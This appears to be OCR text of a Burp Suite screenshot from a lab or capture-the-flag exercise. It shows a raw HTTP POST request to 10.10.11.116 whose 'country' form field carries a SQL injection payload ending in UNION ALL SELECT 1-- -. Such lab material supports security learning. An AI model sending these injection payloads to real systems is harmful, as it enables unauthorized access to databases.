 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=b2427816e986ddd771f9d82cf15d7a8c
13 Upgrade-Insecure-Requests: 1
14
15 username=aiman3&country=Afganistan' UNION ALL SELECT 1-- -